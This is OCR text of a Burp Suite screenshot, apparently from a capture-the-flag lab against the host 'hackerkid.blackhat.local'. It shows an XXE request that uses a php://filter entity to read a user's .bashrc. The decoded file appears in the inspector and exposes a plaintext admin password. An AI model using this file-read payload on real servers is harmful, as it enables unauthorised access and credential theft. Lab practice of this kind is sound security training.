 Burp Suite Community Edition v2022.2.4 - Temporary Project
Burp Project Intruder Repeater Window Help Param Miner Logger++ Turbo Intruder
Extender Project options User options Learn Bypass WAF SHELLING Deserialization Scanner JWT Editor Keys Logger++
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
1 × ...
Send Cancel < > Target: http://hackerkid.blackhat.local. HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local.
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 224
9 Origin: http://hackerkid.blackhat.local.
10 DNT: 1
11 Connection: close
12 Referer: http://hackerkid.blackhat.local./
13
14 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE hi [<!ENTITY vuln SYSTEM
'php://filter/convert.base64-encode/resource=/home/saket/.bashrc'>]>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Jul 2022 18:11:13 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 5169
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry,
10
? Search... 0 matches
Done
Inspector
\n
# Add an "alert" alias for long running commands.  Use like so:\n
#   sleep 10; alert\n
alias alert='notify-send --urgency=low -i "$([ $? = 0 ] && echo term
inal || echo error)" "$(history|tail -n1|sed -e '\''s/^\s*[0-9]\+\s*
//;s/[;&|]\s*alert$//'\'')"'\n
\n
# Alias definitions.\n
# You may want to put all your additions into a separate file like\n
# ~/.bash_aliases, instead of adding them here directly.\n
# See /usr/share/doc/bash-doc/examples in the bash-doc package.\n
\n
if [ -f ~/.bash_aliases ]; then\n
. ~/.bash_aliases\n
fi\n
\n
# enable programmable completion features (you don't need to enable
\n
# this, if it's already enabled in /etc/bash.bashrc and /etc/profile
\n
# sources /etc/bash.bashrc).\n
if ! shopt -oq posix; then\n
if [ -f /usr/share/bash-completion/bash_completion ]; then\n
. /usr/share/bash-completion/bash_completion\n
elif [ -f /etc/bash_completion ]; then\n
. /etc/bash_completion\n
fi\n
fi\n
\n
#Setting Password for running python app\n
username="admin"\n
password="Saket!#$%@!!"\n
See less
Decoded from: URL encoding
# ~/.bashrc: executed by bash(1) for non-login shells.\n
# see /usr/share/doc/bash/examples/startup-files (in the package bas
h-doc)\n
# for examples\n
5,361 bytes | 417 millis